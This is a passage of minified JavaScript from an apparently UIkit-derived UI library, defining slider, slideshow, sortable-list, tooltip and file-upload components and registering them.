K=g(f,x),M=x===v,z=x===P,at=M||!z&&(K||i*(J?-1:1)===-1^vi(x,o)>vi(t||e));as(x,"itemtranslate"+(at?"in":"out"),{dir:i,percent:z?1-u:M?u:K?1:0})}},percent(){return Math.abs((c(o,"transform").split(",")[4]*(J?-1:1)+l)/(h-l))},getDistance(){return Math.abs(h-l)},getItemIn(u){u===void 0&&(u=!1);let d=this.getActives(),f=Rn(o,Fe(e||t,o,n));if(u){const v=d;d=f,f=v}return f[bt(f,v=>!g(d,v))]},getActives(){return Rn(o,Fe(t||e,o,n))}}}function Fe(t,e,i){const s=vi(t,e);return i?s-Ra(t,e):Math.min(s,jn(e))}function jn(t){return Math.max(0,mi(t)-$(t).width)}function mi(t){return D(t).reduce((e,i)=>$(i).width+e,0)}function Ra(t,e){return $(e).width/2-$(t).width/2}function vi(t,e){return t&&(Ge(t).left+(J?$(t).width-$(e).width:0))*(J?-1:1)||0}function Rn(t,e){e-=1;const i=$(t).width,s=e+i+2;return D(t).filter(n=>{const r=vi(n,t),o=r+Math.min($(n).width,i);return r>=e&&o<=s})}function as(t,e,i){p(t,zt(e,!1,!1,i))}var qa={mixins:[tt,Pn,Ln,Wn],props:{center:Boolean,sets:Boolean},data:{center:!1,sets:!1,attrItem:"bdt-slider-item",selList:".bdt-slider-items",selNav:".bdt-slider-nav",clsContainer:"bdt-slider-container",Transitioner:ja},computed:{avgWidth(){return mi(this.list)/this.length},finite(t){let{finite:e}=t;return e||Math.ceil(mi(this.list))<Math.trunc($(this.list).width+Va(this.list)+this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return ve(this.sets);let t=0;const e=jn(this.list),i=bt(this.slides,s=>{if(t>=e)return!0;t+=$(s).width});return~i?i:this.length-1},sets(t){let{sets:e}=t;if(!e)return;let i=0;const s=[],n=$(this.list).width;for(let r=0;r<this.slides.length;r++){const o=$(this.slides[r]).width;i+o>n&&(i=0),this.center?i<n/2&&i+o+$(this.slides[+r+1]).width/2>n/2&&(s.push(+r),i=n/2-o/2):i===0&&s.push(Math.min(+r,this.maxIndex)),i+=o}if(s.length)return s},transitionOptions(){return{center:this.center,list:this.list}}},connected(){R(this.$el,this.clsContainer,!m("."+this.clsContainer,this.$el))},update:{write(){for(const t of this.navItems){const e=_t(rt(t,this.attrItem));e!==!1&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!g(this.sets,e))}this.length&&!this.dragging&&!this.stack.length&&(this.reorder(),this._translate(1)),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!g(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let s=0;s<e;s++)this.stack.splice(1,0,this.dir>0?"next":"previous");t.preventDefault();return}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex;this.duration=En(this.avgWidth/this.velocity)*($(this.slides[i]).width/this.avgWidth),this.reorder()},itemshow(){~this.prevIndex&&w(this._getTransitioner().getItemIn(),this.clsActive)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite){c(this.slides,"order","");return}const t=this.dir>0&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((n,r)=>c(n,"order",this.dir>0&&r<t?1:this.dir<0&&r>=this.index?-1:"")),!this.center)return;const e=this.slides[t];let i=$(this.list).width/2-$(e).width/2,s=0;for(;i>0;){const n=this.getIndex(--s+t,t),r=this.slides[n];c(r,"order",n>t?-2:-1),i-=$(r).width}},updateActiveClasses(){const t=this._getTransitioner(this.index).getActives(),e=[this.clsActive,(!this.sets||g(this.sets,y(this.index)))&&this.clsActivated||""];for(const i of this.slides)R(i,e,g(t,i))},getValidIndex(t,e){if(t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),t=this.getIndex(t,e),!this.sets)return t;let i;do{if(g(this.sets,t))return t;i=t,t=this.getIndex(t+this.dir,e)}while(t!==i);return t},getAdjacentSlides(){const{width:t}=$(this.list),e=-t,i=t*2,s=$(this.slides[this.index]).width,n=this.center?t/2-s/2:0,r=new Set;for(const o of[-1,1]){let a=n+(o>0?s:0),l=0;do{const h=this.slides[this.getIndex(this.index+o+l++*o)];a+=$(h).width*o,r.add(h)}while(this.slides.length>l&&a>e&&a<i)}return Array.from(r)}}};function Va(t){return Math.max(0,...D(t).map(e=>$(e).width))}var qn={mixins:[Mn],data:{selItem:"!li"},beforeConnect(){this.item=$t(this.selItem,this.$el)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,duration:s,timing:n,dir:r}}=t;B.read(()=>{const o=this.getCss(Yn(e,r,i)),a=this.getCss(Vn(e)?.5:r>0?1:0);B.write(()=>{c(this.$el,o),I.start(this.$el,a,s,n).catch(E)})})}},{name:"transitioncanceled transitionend",self:!0,el(){return this.item},handler(){I.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el(){return this.item},handler(t){let{type:e,detail:{percent:i,dir:s}}=t;B.read(()=>{const n=this.getCss(Yn(e,s,i));B.write(()=>c(this.$el,n))})}}]};function Vn(t){return Gt(t,"in")}function Yn(t,e,i){return i/=2,Vn(t)^e<0?i:1-i}var Ya={...ss,fade:{show(){return[{opacity:0,zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,zIndex:0},{zIndex:-1}]}},scale:{show(){return[{opacity:0,transform:he(1+.5),zIndex:0},{zIndex:-1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:he(1+.5*t),zIndex:0},{zIndex:-1}]}},pull:{show(t){return t<0?[{transform:W(30),zIndex:-1},{transform:W(),zIndex:0}]:[{transform:W(-100),zIndex:0},{transform:W(),zIndex:-1}]},percent(t,e,i){return i<0?1-De(e):De(t)},translate(t,e){return e<0?[{transform:W(30*t),zIndex:-1},{transform:W(-100*(1-t)),zIndex:0}]:[{transform:W(-t*100),zIndex:0},{transform:W(30*(1-t)),zIndex:-1}]}},push:{show(t){return t<0?[{transform:W(100),zIndex:0},{transform:W(),zIndex:-1}]:[{transform:W(-30),zIndex:-1},{transform:W(),zIndex:0}]},percent(t,e,i){return i>0?1-De(e):De(t)},translate(t,e){return e<0?[{transform:W(t*100),zIndex:0},{transform:W(-30*(1-t)),zIndex:-1}]:[{transform:W(-30*t),zIndex:-1},{transform:W(100*(1-t)),zIndex:0}]}}},Ga={mixins:[tt,_n,Ln,Wn],props:{ratio:String,minHeight:Number,maxHeight:Number},data:{ratio:"16:9",minHeight:!1,maxHeight:!1,selList:".bdt-slideshow-items",attrItem:"bdt-slideshow-item",selNav:".bdt-slideshow-nav",Animations:Ya},update:{read(){if(!this.list)return!1;let[t,e]=this.ratio.split(":").map(Number);return e=e*this.list.offsetWidth/t||0,this.minHeight&&(e=Math.max(this.minHeight,e)),this.maxHeight&&(e=Math.min(this.maxHeight,e)),{height:e-ee(this.list,"height","content-box")}},write(t){let{height:e}=t;e>0&&c(this.list,"minHeight",e)},events:["resize"]},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Xa={mixins:[tt,Tn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"bdt-sortable-item",clsPlaceholder:"bdt-sortable-placeholder",clsDrag:"bdt-sortable-drag",clsDragState:"bdt-drag",clsBase:"bdt-sortable",clsNoDrag:"bdt-sortable-nodrag",clsEmpty:"bdt-sortable-empty",clsCustom:"",handle:!1,pos:{}},created(){for(const t of["init","start","move","end"]){const e=this[t];this[t]=i=>{xt(this.pos,te(i)),e(i)}}},events:{name:ct,passive:!1,handler:"init"},computed:{target(){return(this.$el.tBodies||[this.$el])[0]},items(){return D(this.target)},isEmpty:{get(){return ge(this.items)},watch(t){R(this.target,this.clsEmpty,t)},immediate:!0},handles:{get(t,e){let{handle:i}=t;return i?N(i,e):this.items},watch(t,e){c(e,{touchAction:"",userSelect:""}),c(t,{touchAction:Wt?"none":"",userSelect:"none"})},immediate:!0}},update:{write(t){if(!this.drag||!A(this.placeholder))return;const{pos:{x:e,y:i},origin:{offsetTop:s,offsetLeft:n},placeholder:r}=this;c(this.drag,{top:i-s,left:e-n});const o=this.getSortable(document.elementFromPoint(e,i));if(!o)return;const{items:a}=o;if(a.some(I.inProgress))return;const l=Qa(a,{x:e,y:i});if(a.length&&(!l||l===r))return;const h=this.getSortable(r),u=Ua(o.target,l,r,e,i,o===h&&t.moved!==l);u!==!1&&(u&&r===u||(o!==h?(h.remove(r),t.moved=l):delete t.moved,o.insert(r,u),this.touched.add(o)))},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:s}=t,[n]=this.items.filter(r=>F(e,r));!n||s||i>0||Ii(e)||F(e,"."+this.clsNoDrag)||this.handle&&!F(e,this.handle)||(t.preventDefault(),this.touched=new Set([this]),this.placeholder=n,this.origin={target:e,index:Qt(n),...this.pos},T(document,se,this.move),T(document,gt,this.end),this.threshold||this.start(t))},start(t){this.drag=Za(this.$container,this.placeholder);const{left:e,top:i}=this.placeholder.getBoundingClientRect();xt(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),w(this.drag,this.clsDrag,this.clsCustom),w(this.placeholder,this.clsPlaceholder),w(this.items,this.clsItem),w(document.documentElement,this.clsDragState),p(this.$el,"start",[this,this.placeholder]),Ja(this.pos),this.move(t)},move(t){this.drag?this.$emit("move"):(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t)},end(){if(Ut(document,se,this.move),Ut(document,gt,this.end),!this.drag)return;Ka();const t=this.getSortable(this.placeholder);this===t?this.origin.index!==Qt(this.placeholder)&&p(this.$el,"moved",[this,this.placeholder]):(p(t.$el,"added",[t,this.placeholder]),p(this.$el,"removed",[this,this.placeholder])),p(this.$el,"stop",[this,this.placeholder]),ht(this.drag),this.drag=null;for(const{clsPlaceholder:e,clsItem:i}of this.touched)for(const s of this.touched)_(s.items,e,i);this.touched=null,_(document.documentElement,this.clsDragState)},insert(t,e){w(this.items,this.clsItem);const i=()=>e?Fi(e,t):G(this.target,t);this.animate(i)},remove(t){!F(t,this.target)||this.animate(()=>ht(t))},getSortable(t){do{const e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=A(t))}}};let Gn;function Ja(t){let e=Date.now();Gn=setInterval(()=>{let{x:i,y:s}=t;s+=Rt(window);const n=(Date.now()-e)*.3;e=Date.now(),Tt(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(r=>{let{scrollTop:o,scrollHeight:a}=r;const{top:l,bottom:h,height:u}=ut(r);if(l<s&&l+35>s)o-=n;else if(h>s&&h-35<s)o+=n;else return;if(o>0&&o<a-u)return Rt(r,o),!0})},15)}function Ka(){clearInterval(Gn)}function Za(t,e){const i=G(t,e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g,"$1div$2"));return c(i,"margin","0","important"),c(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:c(e,"padding")}),L(i.firstElementChild,L(e.firstElementChild)),i}function Qa(t,e){return t[bt(t,i=>je(e,i.getBoundingClientRect()))]}function Ua(t,e,i,s,n,r){if(!D(t).length)return;const o=e.getBoundingClientRect();if(!r)return tl(t,i)||n<o.top+o.height/2?e:e.nextElementSibling;const a=i.getBoundingClientRect(),l=Xn([o.top,o.bottom],[a.top,a.bottom]),h=l?s:n,u=l?"width":"height",d=l?"left":"top",f=l?"right":"bottom",v=a[u]<o[u]?o[u]-a[u]:0;return a[d]<o[d]?v&&h<o[d]+v?!1:e.nextElementSibling:v&&h>o[f]-v?!1:e}function tl(t,e){const i=D(t).length===1;i&&G(t,e);const s=D(t),n=s.some((r,o)=>{const a=r.getBoundingClientRect();return s.slice(o+1).some(l=>{const h=l.getBoundingClientRect();return!Xn([a.left,a.right],[h.left,h.right])})});return i&&ht(e),n}function Xn(t,e){return t[1]>e[0]&&e[1]>t[0]}var el={mixins:[le,It,Ks],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["bdt-animation-scale-up"],duration:100,cls:"bdt-active"},beforeConnect(){this._hasTitle=Bt(this.$el,"title"),k(this.$el,"title",""),this.updateAria(!1),il(this.$el)},disconnected(){this.hide(),k(this.$el,"title",this._hasTitle?this.title:null)},methods:{show(){this.isToggled(this.tooltip||null)||!this.title||(this._unbind=j(document,"show keydown "+ct,this.hide,!1,t=>t.type===ct&&!F(t.target,this.$el)||t.type==="keydown"&&t.keyCode===27||t.type==="show"&&t.detail[0]!==this&&t.detail[0].$name===this.$name),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},async hide(){H(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&(await this.toggleElement(this.tooltip,!1,!1),ht(this.tooltip),this.tooltip=null,this._unbind()))},_show(){this.tooltip=G(this.container,'<div class="bdt-'+this.$options.name+'"> <div class="bdt-'+this.$options.name+'-inner">'+this.title+"</div> </div>"),T(this.tooltip,"toggled",(t,e)=>{if(this.updateAria(e),!e)return;this.positionAt(this.tooltip,this.$el);const[i,s]=sl(this.tooltip,this.$el,this.pos);this.origin=this.axis==="y"?Xe(i)+"-"+s:s+"-"+Xe(i)}),this.toggleElement(this.tooltip,!0)},updateAria(t){k(this.$el,"aria-expanded",t)}},events:{focus:"show",blur:"hide",[jt+" "+ne](t){kt(t)||this[t.type===jt?"show":"hide"]()},[ct](t){kt(t)&&this.show()}}};function il(t){Ve(t)||k(t,"tabindex","0")}function sl(t,e,i){let[s,n]=i;const r=C(t),o=C(e),a=[["left","right"],["top","bottom"]];for(const h of a){if(r[h[0]]>=o[h[1]]){s=h[1];break}if(r[h[1]]<=o[h[0]]){s=h[0];break}}const l=g(a[0],s)?a[1]:a[0];return r[l[0]]===o[l[0]]?n=l[0]:r[l[1]]===o[l[1]]?n=l[1]:n="center",[s,n]}var nl={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"bdt-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:E,beforeAll:E,beforeSend:E,complete:E,completeAll:E,error:E,fail:E,load:E,loadEnd:E,loadStart:E,progress:E},events:{change(t){!H(t.target,'input[type="file"]')||(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){wi(t);const e=t.dataTransfer;!(e!=null&&e.files)||(_(this.$el,this.clsDragover),this.upload(e.files))},dragenter(t){wi(t)},dragover(t){wi(t),w(this.$el,this.clsDragover)},dragleave(t){wi(t),_(this.$el,this.clsDragover)}},methods:{async upload(t){if(t=bi(t),!t.length)return;p(this.$el,"upload",[t]);for(const s of t){if(this.maxSize&&this.maxSize*1e3<s.size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!Jn(this.allow,s.name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!Jn(this.mime,s.type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const e=rl(t,this.concurrent),i=async s=>{const n=new FormData;s.forEach(r=>n.append(this.name,r));for(const r in this.params)n.append(r,this.params[r]);try{const r=await ms(this.url,{data:n,method:this.method,responseType:this.type,beforeSend:o=>{const{xhr:a}=o;a.upload&&T(a.upload,"progress",this.progress);for(const l of["loadStart","load","loadEnd","abort"])T(a,l.toLowerCase(),this[l]);return this.beforeSend(o)}});this.complete(r),e.length?await i(e.shift()):this.completeAll(r)}catch(r){this.error(r)}};await i(e.shift())}}};function Jn(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function rl(t,e){const i=[];for(let s=0;s<t.length;s+=e)i.push(t.slice(s,s+e));return i}function wi(t){t.preventDefault(),t.stopPropagation()}var ol=Object.freeze({__proto__:null,Countdown:fa,Filter:va,Lightbox:Ea,LightboxPanel:On,Notification:Oa,Parallax:La,Slider:qa,SliderParallax:qn,Slideshow:Ga,SlideshowParallax:qn,Sortable:Xa,Tooltip:el,Upload:nl});return yt(ol,(t,e)=>et.component(e,t)),et});
